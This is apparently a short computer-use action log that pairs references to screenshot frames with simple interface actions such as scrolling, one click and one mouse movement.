
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

click(291, 394)

mouse_move(353, 354)
